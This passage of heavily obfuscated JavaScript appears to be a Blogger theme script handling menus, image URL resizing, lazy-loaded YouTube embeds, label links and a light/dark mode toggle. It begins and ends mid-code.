d,'\x33\x6f\x52\x78'),0x588)+_0x190b67(_0x2c3c84(0x1d3,'\x56\x4e\x70\x64'),0x3e6)+_0x190b67(_0x2c3c84(0x25a,'\x6c\x54\x43\x59'),0x586)+_0x190b67('\x71\x36\x59\x56',0x523)+_0x190b67(_0x2c3c84(0x2df,'\x48\x51\x70\x65'),0x4ec)+_0x190b67(_0x2c3c84(0x2c4,'\x48\x21\x77\x74'),0x48a)+_0x190b67(_0x2c3c84(0x188,'\x77\x28\x39\x41'),0x4b2)+_0x190b67('\x21\x4f\x42\x51',0x3f4)+_0x190b67(_0x2c3c84(0x611,'\x72\x21\x38\x5d'),0x597),$(_0x2c3c84(0x57,'\x66\x4a\x4d\x41')+_0x2c3c84(0x34f,'\x6b\x42\x48\x57')+_0x190b67(_0x2c3c84(0x33b,'\x50\x57\x43\x41'),0x412))[_0x190b67(_0x2c3c84(0x689,'\x6e\x6d\x7a\x38'),0x4c8)](function(){function _0x2e1a41(_0x4e721f,_0x411b27){return _0x2c3c84(_0x411b27- -0x6,_0x4e721f);}function _0x1b1f22(_0x1b0c3f,_0x52e51b){return _0x190b67(_0x52e51b,_0x1b0c3f-0x5a);}$(this)[_0x1b1f22(0x33f,_0x2e1a41('\x74\x40\x47\x45',0x88))](_0x849d0f),$(this)[_0x1b1f22(0x4c1,_0x2e1a41('\x6b\x35\x45\x37',0xcd))](_0x2e1a41('\x24\x52\x4a\x57',0x456)+_0x1b1f22(0x37a,_0x2e1a41('\x77\x34\x63\x63',0x1d6))+'\x72')[_0x1b1f22(0x59d,_0x2e1a41('\x77\x28\x39\x41',0x3fc))+'\x77\x73']();});}});}),jQuery(document)[_0x42c8d5('\x56\x4e\x70\x64',0x65d)](function(_0x33345f){function _0x5eb3a1(_0x3af8a6,_0x334871){return _0x42c8d5(_0x3af8a6,_0x334871-0x460);}function _0x5e9563(_0xd073e1,_0x201844){return _0x21e909(_0x201844,_0xd073e1-0x156);}_0x33345f(_0x5eb3a1('\x24\x52\x4a\x57',0xa5d))['\x6f\x6e'](_0x5e9563(0x5a3,_0x5eb3a1('\x21\x69\x5a\x4d',0x650)),function(_0x1f405e){function _0x511669(_0x431f78,_0xa852c4){return _0x5eb3a1(_0x431f78,_0xa852c4- -0x3d7);}function _0xa9a84d(_0x59ff26,_0x314bd7){return _0x5e9563(_0x59ff26- -0x69a,_0x314bd7);}_0x1f405e[_0xa9a84d(-0x153,_0x511669('\x32\x4a\x4a\x4b',0x770))+_0x511669('\x4f\x51\x40\x31',0x6c8)](),_0x33345f(_0x511669('\x30\x44\x30\x4b',0x5f2))[_0xa9a84d(-0x173,_0x511669('\x78\x73\x4a\x72',0x17a))](_0xa9a84d(-0xfc,'\x63\x41\x72\x43'));}),_0x33345f(_0x5e9563(0x5f0,_0x5eb3a1('\x74\x40\x47\x45',0xb4a)))['\x6f\x6e'](_0x5e9563(0x4b2,_0x5eb3a1('\x61\x4d\x67\x30',0x5a6)),function(_0x5c3a64){function _0x5379eb(_0x5d3374,_0x1ae60d){return _0x5e9563(_0x5d3374- -0x5a1,_0x1ae60d);}function _0x4a8524(_0x125378,_0x5348d9){return _0x5eb3a1(_0x5348d9,_0x125378- -0xf8);}(_0x33345f(_0x5c3a64[_0x5379eb(-0x181,_0x4a8524(0x720,'\x69\x29\x72\x32'))])['\x69\x73'](_0x5379eb(-0x167,_0x4a8524(0x7f0,'\x45\x31\x2a\x33')))||_0x33345f(_0x5c3a64[_0x5379eb(-0x1d3,_0x4a8524(0x929,'\x36\x41\x77\x68'))])['\x69\x73'](_0x5379eb(0x3,_0x4a8524(0x4a6,'\x44\x66\x4c\x52'))))&&(_0x5c3a64[_0x4a8524(0x6c8,'\x36\x41\x77\x68')+'\x61\x75\x6c\x74'](),_0x33345f(this)[_0x5379eb(-0x1d2,_0x4a8524(0x79d,'\x50\x57\x43\x41'))+'\x73'](_0x5379eb(-0x3,_0x4a8524(0x95e,'\x47\x5b\x23\x4d'))));}),_0x33345f(document)[_0x5e9563(0x634,_0x5eb3a1('\x6c\x54\x43\x59',0x5f3))](function(_0x16ae35){function _0x4fc491(_0x2f2a5e,_0x23dd30){return _0x5eb3a1(_0x23dd30,_0x2f2a5e- -0x2f);}function _0x261568(_0x2acfd8,_0x9acd14){return _0x5e9563(_0x9acd14- -0x546,_0x2acfd8);}'\x32\x37'==_0x16ae35[_0x261568(_0x4fc491(0x91f,'\x4f\x51\x40\x31'),-0x12d)]&&_0x33345f(_0x261568(_0x4fc491(0x82a,'\x6b\x6c\x44\x67'),0x61))[_0x261568('\x5b\x56\x68\x77',0x63)+'\x73'](_0x261568(_0x4fc491(0xb31,'\x44\x37\x52\x50'),0xda));});}),(function(){function _0x41045d(_0x34b759,_0x511c7b){return _0x42c8d5(_0x34b759,_0x511c7b-0x32a);}var _0xce0f88=document[_0x59c5da(_0x41045d('\x76\x6b\x65\x5a',0x4d3),0x1cd)+_0x41045d('\x36\x41\x77\x68',0x521)](_0x59c5da(_0x41045d('\x6b\x51\x59\x5a',0x99d),0x1ce)+_0x59c5da('\x50\x23\x57\x43',0x46)+'\x5b\x64\x61\x74\x61\x2d\x73\x72\x63\x73'+_0x59c5da(_0x41045d('\x75\x48\x50\x40',0x9dc),0xa6));function _0x59c5da(_0x550a75,_0x4b6578){return _0x21e909(_0x550a75,_0x4b6578- -0x25a);}0x0!=_0xce0f88[_0x59c5da('\x6c\x5d\x34\x57',0x132)]&&Array[_0x59c5da(_0x41045d('\x47\x4a\x5e\x28',0x99c),0x5f)](_0xce0f88)[_0x41045d('\x56\x4e\x70\x64',0x98e)](function(_0x3d1925){let _0x216d3d=_0x3d1925[_0x254bf1(0x203,'\x6f\x45\x25\x35')+'\x74\x65'](_0x41d0b4('\x77\x34\x63\x63',0x5ed)),_0x367b47=_0x3d1925[_0x254bf1(0x35f,_0x41d0b4('\x25\x6a\x43\x7a',0x1fb))+'\x74\x65'](_0x254bf1(0x2d4,_0x41d0b4('\x6b\x6c\x44\x67',0x429))+'\x74');function _0x41d0b4(_0x54d58e,_0x4c2a78){return _0x41045d(_0x54d58e,_0x4c2a78- -0x3b9);}function _0x254bf1(_0x3728cd,_0x1a96ac){return _0x59c5da(_0x1a96ac,_0x3728cd-0x1cc);}_0x216d3d&&(_0x216d3d=(_0x216d3d=_0x216d3d[_0x254bf1(0x21e,'\x38\x44\x38\x5a')](/-p-k-no-nu/g,_0x254bf1(0x2ac,'\x32\x38\x29\x4c')+_0x254bf1(0x1be,'\x48\x50\x48\x62')+_0x254bf1(0x225,_0x41d0b4('\x4d\x75\x46\x65',0x407))))[_0x41d0b4('\x79\x55\x4e\x54',0x242)](_0x254bf1(0x243,_0x41d0b4('\x79\x55\x4e\x54',0x15c))+'\x6d')?_0x216d3d[_0x254bf1(0x1f5,_0x41d0b4('\x36\x41\x77\x68',0x523))](_0x254bf1(0x2fa,_0x41d0b4('\x34\x5b\x47\x35',0x55a))+'\x67',_0x254bf1(0x2d9,_0x41d0b4('\x25\x5b\x41\x4a',0x3b9))+_0x254bf1(0x2f9,_0x41d0b4('\x65\x4f\x5e\x74',0x2b2))):_0x216d3d,_0x3d1925[_0x254bf1(0x34a,_0x41d0b4('\x78\x4e\x23\x5d',0x224))+'\x74\x65'](_0x254bf1(0x333,_0x41d0b4('\x69\x29\x72\x32',0x20f)),_0x216d3d)),_0x367b47&&(_0x367b47=_0x367b47[_0x254bf1(0x328,'\x6c\x5d\x34\x57')](/-p-k-no-nu/g,_0x41d0b4('\x78\x4e\x23\x5d',0x31e)+_0x254bf1(0x329,_0x41d0b4('\x4c\x34\x59\x77',0x311))+_0x41d0b4('\x50\x57\x43\x41',0x1c2)),_0x3d1925[_0x254bf1(0x432,_0x41d0b4('\x6e\x6d\x7a\x38',0x35e))+'\x74\x65'](_0x254bf1(0x359,_0x41d0b4('\x45\x31\x2a\x33',0x1bd))+'\x74',_0x367b47));});}()),Defer[_0x21e909(_0x42c8d5('\x34\x5b\x47\x35',0x5e9),0x3a9)](_0x21e909(_0x42c8d5('\x30\x44\x30\x4b',0x92),0x45a)+'\x61\x64',0x0,_0x21e909(_0x42c8d5('\x78\x4e\x23\x5d',0x351),0x31b),null,{'\x72\x6f\x6f\x74\x4d\x61\x72\x67\x69\x6e':_0x21e909(_0x42c8d5('\x78\x73\x4a\x72',0x46b),0x33e)}),Defer[_0x21e909('\x72\x4f\x65\x44',0x26e)]('\x2e\x6c\x61\x7a\x79\x2d\x79\x6f\x75\x74'+_0x21e909(_0x42c8d5('\x36\x41\x77\x68',0x370),0x257),0x0,_0x21e909(_0x42c8d5('\x66\x4a\x4d\x41',0x51e),0x3f8)+_0x21e909(_0x42c8d5('\x79\x55\x4e\x54',0x5c8),0x338),null,{'\x72\x6f\x6f\x74\x4d\x61\x72\x67\x69\x6e':_0x21e909(_0x42c8d5('\x24\x52\x4a\x57',0x20e),0x49e)}),$(function(){function _0x19fefb(_0x380f01,_0x1ec442){return _0x42c8d5(_0x380f01,_0x1ec442-0x175);}function _0x369f41(_0x49533c,_0x4b7556){return _0x21e909(_0x4b7556,_0x49533c-0xac);}$(_0x19fefb('\x66\x4a\x4d\x41',0x7bc))[_0x369f41(0x514,_0x19fefb('\x48\x51\x70\x65',0x6d4))](function(){for(var _0x90aef7=$(this)[_0x33bfdb('\x76\x37\x38\x70',0x701)](_0x2c480c('\x32\x38\x29\x4c',-0x145)+_0x2c480c('\x39\x59\x40\x55',-0xcb))[_0x33bfdb('\x25\x6a\x43\x7a',0x8c4)]('\x61'),_0xf84df6=_0x90aef7['\x6c\x65\x6e\x67\x74\x68'],_0x28c9ae=0x0;_0xf84df6>_0x28c9ae;_0x28c9ae++){var _0x34cf62=_0x90aef7['\x65\x71'](_0x28c9ae),_0x56d998=_0x34cf62[_0x2c480c(_0x33bfdb('\x69\x29\x72\x32',0xa3f),-0xd9)]();if('\x5f'!==_0x56d998[_0x2c480c(_0x33bfdb('\x48\x51\x70\x65',0x668),-0x55)](0x0)){var _0x2ebc8c=_0x90aef7['\x65\x71'](_0x28c9ae+0x1),_0x31929a=_0x2ebc8c[_0x33bfdb('\x48\x51\x70\x65',0x662)]();if('\x5f'===_0x31929a[_0x33bfdb('\x52\x32\x24\x26',0xab1)](0x0)){var _0x74d975=_0x34cf62[_0x2c480c(_0x33bfdb('\x61\x4d\x67\x30',0xa92),-0x1a4)]();_0x74d975[_0x33bfdb('\x79\x55\x4e\x54',0x963)](_0x2c480c('\x72\x4f\x65\x44',0x6b)+_0x33bfdb('\x76\x37\x38\x70',0xb6c)+_0x2c480c(_0x33bfdb('\x76\x37\x38\x70',0x6f0),-0x1d6));}}'\x5f'===_0x56d998['\x63\x68\x61\x72\x41\x74'](0x0)&&(_0x34cf62[_0x2c480c(_0x33bfdb('\x6b\x6c\x44\x67',0x627),-0x9f)](_0x56d998[_0x2c480c(_0x33bfdb('\x74\x40\x47\x45',0x6e2),-0x1bb)]('\x5f','')),_0x34cf62[_0x2c480c(_0x33bfdb('\x70\x33\x4b\x4b',0xa5d),-0x21)]()[_0x2c480c(_0x33bfdb('\x75\x48\x50\x40',0x7d0),-0x80)](_0x74d975[_0x33bfdb('\x6e\x6d\x7a\x38',0x895)](_0x2c480c(_0x33bfdb('\x34\x5b\x47\x35',0xae5),-0x156))));}function _0x33bfdb(_0x1fd38d,_0x53cc0f){return _0x19fefb(_0x1fd38d,_0x53cc0f-0x326);}function _0x2c480c(_0x56a263,_0x345ce7){return _0x369f41(_0x345ce7- -0x512,_0x56a263);}for(_0x28c9ae=0x0;_0xf84df6>_0x28c9ae;_0x28c9ae++)'\x5f'!==(_0x56d998=(_0x34cf62=_0x90aef7['\x65\x71'](_0x28c9ae))[_0x2c480c(_0x33bfdb('\x44\x37\x52\x50',0xb50),-0x1ac)]())[_0x2c480c(_0x33bfdb('\x25\x6a\x43\x7a',0xa16),-0x47)](0x0)&&'\x5f'===(_0x31929a=(_0x2ebc8c=_0x90aef7['\x65\x71'](_0x28c9ae+0x1))[_0x2c480c(_0x33bfdb('\x72\x21\x38\x5d',0xb07),0x5c)]())[_0x2c480c(_0x33bfdb('\x33\x6f\x52\x78',0x624),-0x228)](0x0)&&(_0x74d975=_0x34cf62['\x70\x61\x72\x65\x6e\x74']())[_0x2c480c(_0x33bfdb('\x24\x52\x4a\x57',0x9e1),-0x42)](_0x2c480c(_0x33bfdb('\x28\x54\x37\x5b',0xb5e),-0xd)+'\x22\x73\x75\x62\x2d\x6d\x65\x6e\x75\x32'+_0x2c480c(_0x33bfdb('\x6b\x6c\x44\x67',0x9ea),-0x28)),'\x5f'===_0x56d998[_0x2c480c('\x62\x41\x5b\x5a',-0x1b4)](0x0)&&(_0x34cf62[_0x2c480c(_0x33bfdb('\x79\x55\x4e\x54',0xb95),0x80)](_0x56d998[_0x2c480c(_0x33bfdb('\x32\x4a\x4a\x4b',0x797),0x3)]('\x5f','')),_0x34cf62[_0x2c480c(_0x33bfdb('\x76\x37\x38\x70',0xa0b),-0x5)]()[_0x2c480c('\x46\x66\x28\x48',-0xfe)](_0x74d975[_0x2c480c(_0x33bfdb('\x79\x55\x4e\x54',0x5ca),-0x3)](_0x2c480c(_0x33bfdb('\x36\x23\x71\x29',0x979),0x4a))));$(_0x2c480c(_0x33bfdb('\x62\x70\x4f\x46',0x911),-0xae)+_0x33bfdb('\x74\x40\x47\x45',0xa89))[_0x2c480c(_0x33bfdb('\x6e\x38\x6f\x2a',0x7ce),-0x48)]('\x6c\x69')[_0x33bfdb('\x69\x29\x72\x32',0x6f2)](_0x2c480c(_0x33bfdb('\x25\x5b\x41\x4a',0x5e3),0x94)),$(_0x2c480c(_0x33bfdb('\x47\x4a\x5e\x28',0x626),-0x1e1)+_0x2c480c(_0x33bfdb('\x21\x69\x5a\x4d',0x68b),-0x1a5))[_0x2c480c('\x43\x21\x57\x71',-0x4b)](_0x2c480c(_0x33bfdb('\x30\x44\x30\x4b',0x914),-0x7d));}),$(_0x369f41(0x4e9,_0x19fefb('\x25\x5b\x41\x4a',0x3be))+_0x369f41(0x35a,_0x19fefb('\x44\x66\x4c\x52',0x2d9)))[_0x19fefb('\x21\x69\x5a\x4d',0x221)]()[_0x369f41(0x582,_0x19fefb('\x36\x41\x77\x68',0x610))]('\x2e\x6d\x6f\x62\x69\x6c\x65\x2d\x6d\x65'+'\x6e\x75'),$(_0x19fefb('\x76\x37\x38\x70',0x435)+_0x369f41(0x480,'\x32\x38\x29\x4c')+'\x62')[_0x369f41(0x4b9,_0x19fefb('\x4d\x75\x46\x65',0x60b))](_0x369f41(0x343,_0x19fefb('\x47\x5b\x23\x4d',0x661))+_0x369f41(0x316,_0x19fefb('\x5d\x54\x75\x53',0x3b3))+_0x369f41(0x2f6,_0x19fefb('\x6b\x35\x45\x37',0x81c))),$(_0x369f41(0x452,_0x19fefb('\x47\x5b\x23\x4d',0x47d))+(_0x19fefb('\x4d\x75\x46\x65',0x4a3)+'\x20\x61'))[_0x369f41(0x570,_0x19fefb('\x4f\x51\x40\x31',0x660))](function(){function _0x2ef092(_0x66328,_0x588b12){return _0x19fefb(_0x66328,_0x588b12-0x23d);}var _0x143915=$(this),_0x33346c=_0x143915[_0x696c57(_0x2ef092('\x74\x40\x47\x45',0x67a),0x9)]('\x68\x72\x65\x66')[_0x696c57(_0x2ef092('\x68\x33\x6d\x32',0x614),-0xb5)](),_0x50745f=_0x33346c[_0x696c57('\x71\x6b\x44\x76',-0x60)+'\x65'](),_0x5bf32c=_0x33346c[_0x696c57(_0x2ef092('\x65\x4f\x5e\x74',0x76d),0xc8)]('\x2f')[0x0];function _0x696c57(_0xb64522,_0x39e90c){return _0x369f41(_0x39e90c- -0x3e2,_0xb64522);}_0x50745f[_0x696c57('\x32\x38\x29\x4c',-0x7)](_0x696c57(_0x2ef092('\x32\x4a\x4a\x4b',0xabf),-0x27))&&_0x143915[_0x2ef092('\x5d\x54\x75\x53',0xa3a)](_0x696c57(_0x2ef092('\x66\x28\x26\x6b',0x4b9),0x5),_0x2ef092('\x33\x6f\x52\x78',0x611)+_0x696c57(_0x2ef092('\x66\x4a\x4d\x41',0x4c1),-0xba)+_0x5bf32c+_0x696c57('\x32\x38\x29\x4c',0x169)+_0x2ef092('\x4d\x75\x46\x65',0x450)+postPerPage);}),$(_0x369f41(0x503,'\x74\x28\x4a\x70')+_0x369f41(0x490,'\x4d\x33\x56\x6d'))['\x6f\x6e'](_0x369f41(0x542,_0x19fefb('\x6b\x51\x59\x5a',0x2a9)),function(){function _0x401d2a(_0x4c7719,_0x86e969){return _0x369f41(_0x86e969- -0x430,_0x4c7719);}function _0x711b29(_0x29a68f,_0x5d3815){return _0x19fefb(_0x29a68f,_0x5d3815- -0x6);}$(_0x401d2a(_0x711b29('\x24\x52\x4a\x57',0x4c4),-0x27))[_0x711b29('\x6e\x6d\x7a\x38',0x53b)+'\x73'](_0x401d2a('\x50\x26\x6f\x75',-0x4d));}),$(_0x369f41(0x43c,_0x19fefb('\x76\x37\x38\x70',0x524))+_0x369f41(0x2e2,_0x19fefb('\x4c\x34\x59\x77',0x492))+_0x369f41(0x3aa,_0x19fefb('\x66\x28\x26\x6b',0x7a6))+'\x67\x67\x6c\x65')['\x6f\x6e'](_0x369f41(0x4f9,_0x19fefb('\x4f\x51\x40\x31',0x3f1)),function(_0x4cec0e){function _0x203da2(_0x34e215,_0x52ab22){return _0x19fefb(_0x34e215,_0x52ab22-0x30);}function _0x3b8764(_0x28cddd,_0x7c67b9){return _0x369f41(_0x28cddd- -0x2b,_0x7c67b9);}$(this)[_0x3b8764(0x4b1,'\x43\x21\x57\x71')]()[_0x3b8764(0x3b7,_0x203da2('\x4c\x34\x59\x77',0x343))](_0x3b8764(0x569,_0x203da2('\x48\x21\x77\x74',0x558)))&&(_0x4cec0e[_0x3b8764(0x473,_0x203da2('\x50\x57\x43\x41',0x53b))+_0x3b8764(0x3f2,_0x203da2('\x34\x5b\x47\x35',0x7a0))](),$(this)[_0x203da2('\x50\x57\x43\x41',0x3d6)]()[_0x3b8764(0x407,_0x203da2('\x24\x52\x4a\x57',0x498))](_0x3b8764(0x43d,_0x203da2('\x36\x23\x71\x29',0x616)))?$(this)[_0x203da2('\x32\x4a\x4a\x4b',0x5a2)]()[_0x203da2('\x34\x5b\x47\x35',0x83b)+'\x73'](_0x203da2('\x70\x33\x4b\x4b',0x7e6))[_0x3b8764(0x2de,'\x32\x38\x29\x4c')](_0x3b8764(0x3e5,_0x203da2('\x21\x69\x5a\x4d',0x8bd)))[_0x3b8764(0x4bc,_0x203da2('\x34\x5b\x47\x35',0x70f))+'\x65'](0xaa):$(this)[_0x3b8764(0x461,_0x203da2('\x4c\x34\x59\x77',0x32d))]()[_0x3b8764(0x2f7,_0x203da2('\x48\x21\x77\x74',0x6c4))](_0x3b8764(0x382,_0x203da2('\x32\x4a\x4a\x4b',0x481)))[_0x203da2('\x47\x4a\x5e\x28',0x670)](_0x3b8764(0x475,_0x203da2('\x50\x57\x43\x41',0x523)))[_0x3b8764(0x49d,'\x43\x21\x5e\x58')+'\x65'](0xaa));});});function _0xaa6d(_0x286395,_0x2f8014){var _0x12e0ef=_0x12e0();return _0xaa6d=function(_0xaa6ded,_0x52b812){_0xaa6ded=_0xaa6ded-0x1c1;var _0x15adc5=_0x12e0ef[_0xaa6ded];if(_0xaa6d['\x6d\x64\x45\x64\x50\x50']===undefined){var _0x88060a=function(_0x290bda){var _0x18adf4='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0x1190fe='',_0x288a60='';for(var _0x35f843=0x0,_0xa5daa0,_0xd80ef8,_0x50030a=0x0;_0xd80ef8=_0x290bda['\x63\x68\x61\x72\x41\x74'](_0x50030a++);~_0xd80ef8&&(_0xa5daa0=_0x35f843%0x4?_0xa5daa0*0x40+_0xd80ef8:_0xd80ef8,_0x35f843++%0x4)?_0x1190fe+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0xa5daa0>>(-0x2*_0x35f843&0x6)):0x0){_0xd80ef8=_0x18adf4['\x69\x6e\x64\x65\x78\x4f\x66'](_0xd80ef8);}for(var _0x3b85cc=0x0,_0x4da47a=_0x1190fe['\x6c\x65\x6e\x67\x74\x68'];_0x3b85cc<_0x4da47a;_0x3b85cc++){_0x288a60+='\x25'+('\x30\x30'+_0x1190fe['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3b85cc)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x288a60);};var _0x38dedc=function(_0x3c2c64,_0x478491){var _0x58c5f3=[],_0x35051d=0x0,_0xaee064,_0x1f27e0='';_0x3c2c64=_0x88060a(_0x3c2c64);var _0x457d31;for(_0x457d31=0x0;_0x457d31<0x100;_0x457d31++){_0x58c5f3[_0x457d31]=_0x457d31;}for(_0x457d31=0x0;_0x457d31<0x100;_0x457d31++){_0x35051d=(_0x35051d+_0x58c5f3[_0x457d31]+_0x478491['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x457d31%_0x478491['\x6c\x65\x6e\x67\x74\x68']))%0x100,_0xaee064=_0x58c5f3[_0x457d31],_0x58c5f3[_0x457d31]=_0x58c5f3[_0x35051d],_0x58c5f3[_0x35051d]=_0xaee064;}_0x457d31=0x0,_0x35051d=0x0;for(var _0x1cbe6a=0x0;_0x1cbe6a<_0x3c2c64['\x6c\x65\x6e\x67\x74\x68'];_0x1cbe6a++){_0x457d31=(_0x457d31+0x1)%0x100,_0x35051d=(_0x35051d+_0x58c5f3[_0x457d31])%0x100,_0xaee064=_0x58c5f3[_0x457d31],_0x58c5f3[_0x457d31]=_0x58c5f3[_0x35051d],_0x58c5f3[_0x35051d]=_0xaee064,_0x1f27e0+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x3c2c64['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1cbe6a)^_0x58c5f3[(_0x58c5f3[_0x457d31]+_0x58c5f3[_0x35051d])%0x100]);}return _0x1f27e0;};_0xaa6d['\x73\x5a\x55\x48\x75\x56']=_0x38dedc,_0x286395=arguments,_0xaa6d['\x6d\x64\x45\x64\x50\x50']=!![];}var _0x43f043=_0x12e0ef[0x0],_0x3fe79d=_0xaa6ded+_0x43f043,_0x2fe5ca=_0x286395[_0x3fe79d];return!_0x2fe5ca?(_0xaa6d['\x6c\x55\x58\x4b\x62\x67']===undefined&&(_0xaa6d['\x6c\x55\x58\x4b\x62\x67']=!![]),_0x15adc5=_0xaa6d['\x73\x5a\x55\x48\x75\x56'](_0x15adc5,_0x52b812),_0x286395[_0x3fe79d]=_0x15adc5):_0x15adc5=_0x2fe5ca,_0x15adc5;},_0xaa6d(_0x286395,_0x2f8014);}var overlay=document[_0x42c8d5('\x32\x4a\x4a\x4b',0x250)+_0x21e909(_0x42c8d5('\x77\x34\x63\x63',0x487),0x37c)](_0x21e909(_0x42c8d5('\x47\x5b\x23\x4d',0x400),0x2f9)),menu=document['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63'+_0x21e909(_0x42c8d5('\x47\x5b\x23\x4d',0x422),0x3ec)](_0x21e909(_0x42c8d5('\x36\x41\x77\x68',0x391),0x401));function scrollToTop(){function _0x24dc50(_0x19a68c,_0x2f1eed){return _0x42c8d5(_0x19a68c,_0x2f1eed-0x2d2);}function _0x2a4134(_0x36a578,_0x3b9383){return _0x21e909(_0x3b9383,_0x36a578- -0x1d8);}verticalOffset=_0x2a4134(0x170,_0x24dc50('\x50\x57\x43\x41',0x3bc))!=typeof verticalOffset?verticalOffset:0x0,offsetTop=(offset=(element=$(_0x2a4134(0x269,_0x24dc50('\x68\x33\x6d\x32',0x926))))[_0x24dc50('\x32\x4a\x4a\x4b',0x4cc)]())['\x74\x6f\x70'],$(_0x24dc50('\x78\x73\x4a\x72',0x602))[_0x2a4134(0x133,_0x24dc50('\x61\x4d\x67\x30',0x543))]({'\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70':offsetTop},0x258,_0x2a4134(0x11c,_0x24dc50('\x21\x69\x5a\x4d',0x482)));}function newDate(){function _0x12bd8b(_0x50ebdc,_0x47536d){return _0x42c8d5(_0x47536d,_0x50ebdc-0x323);}return new Date()[_0x21e909(_0x12bd8b(0x4b3,'\x32\x4a\x4a\x4b'),0x380)+'\x72']();}function toggle_light_mode(){var _0x907460=document[_0x524f71(_0x3a0b38('\x61\x4d\x67\x30',0x569),-0x12a)+_0x3a0b38('\x30\x44\x30\x4b',0x512)](_0x524f71(_0x3a0b38('\x6b\x42\x48\x57',0x437),-0x133))[0x0];function _0x524f71(_0x3abd8f,_0x7547fc){return _0x21e909(_0x3abd8f,_0x7547fc- -0x424);}function _0x3a0b38(_0x4c3bf9,_0x140e00){return _0x42c8d5(_0x4c3bf9,_0x140e00- -0xe0);}_0x3a0b38('\x4f\x51\x40\x31',0x30a)==localStorage[_0x524f71(_0x3a0b38('\x47\x5b\x23\x4d',0x3c2),0xac)]?(localStorage[_0x524f71('\x31\x65\x71\x6b',0x8d)]=_0x524f71('\x51\x38\x78\x6c',-0x1f),_0x907460[_0x3a0b38('\x32\x4a\x4a\x4b',0x176)+'\x74\x65'](_0x524f71(_0x3a0b38('\x76\x6b\x65\x5a',0x4cb),-0xe3),_0x524f71(_0x3a0b38('\x72\x21\x38\x5d',-0x60),-0x134))):(localStorage[_0x524f71(_0x3a0b38('\x72\x21\x38\x5d',0x30e),0x1e)]=_0x524f71(_0x3a0b38('\x6b\x6c\x44\x67',0x10),-0x183),_0x907460[_0x524f71(_0x3a0b38('\x5d\x54\x75\x53',0x48),-0x5b)+'\x74\x65'](_0x524f71('\x41\x6a\x50\x5b',-0xc5),_0x524f71(_0x3a0b38('\x44\x37\x52\x50',0x3b8),0x56)));}$(_0x21e909(_0x42c8d5('\x77\x34\x63\x63',0x406),0x23d)+(_0x42c8d5('\x24\x52\x4a\x57',0x287)+'\x61'))[_0x21e909('\x30\x39\x32\x71',0x34c)](function(){function _0x50976f(_0xcf6b8c,_0x26dbb4){return _0x42c8d5(_0x26dbb4,_0xcf6b8c-0x2c5);}function _0x567a60(_0x4dff2a,_0x1405ed){return _0x21e909(_0x4dff2a,_0x1405ed-0x1ca);}$(_0x567a60(_0x50976f(0x83b,'\x77\x28\x39\x41'),0x63d)+_0x567a60(_0x50976f(0x53f,'\x6b\x51\x59\x5a'),0x5dc))[_0x567a60(_0x50976f(0x6fc,'\x25\x5b\x41\x4a'),0x447)](0xc8),$(this)[_0x567a60(_0x50976f(0x773,'\x28\x54\x37\x5b'),0x46e)]()[_0x567a60(_0x50976f(0x344,'\x74\x40\x47\x45'),0x4a7)](_0x567a60(_0x50976f(0x61f,'\x79\x55\x4e\x54'),0x65e))?($(_0x567a60(_0x50976f(0x86c,'\x79\x55\x4e\x54'),0x43a)+_0x567a60(_0x50976f(0x4c3,'\x30\x44\x30\x4b'),0x65a))[_0x567a60(_0x50976f(0x671,'\x45\x31\x2a\x33'),0x5d4)+'\x73'](_0x567a60(_0x50976f(0x420,'\x25\x6a\x43\x7a'),0x5cd)),$(this)[_0x567a60(_0x50976f(0x440,'\x66\x28\x26\x6b'),0x62b)]()[_0x567a60(_0x50976f(0x8b1,'\x48\x51\x70\x65'),0x49c)+'\x73'](_0x50976f(0x75f,'\x4f\x51\x40\x31'))):($(_0x567a60(_0x50976f(0x74a,'\x30\x44\x30\x4b'),0x44c)+_0x50976f(0x740,'\x56\x4e\x70\x64'))[_0x567a60(_0x50976f(0x952,'\x25\x6a\x43\x7a'),0x4b2)+'\x73'](_0x50976f(0x7d4,'\x50\x57\x43\x41')),$(this)[_0x567a60('\x63\x41\x72\x43',0x4a4)](_0x567a60('\x50\x26\x6f\x75',0x49f)+_0x567a60(_0x50976f(0x712,'\x28\x54\x37\x5b'),0x4f3))[_0x50976f(0x6a0,'\x25\x6a\x43\x7a')](0xc8),$(this)[_0x50976f(0x566,'\x77\x34\x63\x63')]()[_0x50976f(0x398,'\x44\x37\x52\x50')](_0x567a60(_0x50976f(0x849,'\x66\x4a\x4d\x41'),0x444)));}),$(_0x21e909('\x61\x70\x2a\x43',0x2a6)+_0x42c8d5('\x66\x28\x26\x6b',0x6db)+_0x21e909(_0x42c8d5('\x44\x37\x52\x50',0x645),0x374))[_0x21e909(_0x42c8d5('\x24\x52\x4a\x57',0x6e9),0x476)](function(){var _0x4b20ab=$(this)[_0x560c34(_0x3ca12f(0x344,'\x4c\x34\x59\x77'),0x11b)](_0x560c34('\x59\x24\x44\x45',0x213)),_0x2cbf32=$(this)[_0x560c34(_0x3ca12f(0x6a8,'\x68\x33\x6d\x32'),0x315)](_0x560c34(_0x3ca12f(0x76c,'\x44\x66\x4c\x52'),0x236));function _0x3ca12f(_0x4b5967,_0x4ab926){return _0x42c8d5(_0x4ab926,_0x4b5967-0x20a);}function _0x560c34(_0x49761c,_0x1fda43){return _0x21e909(_0x49761c,_0x1fda43- 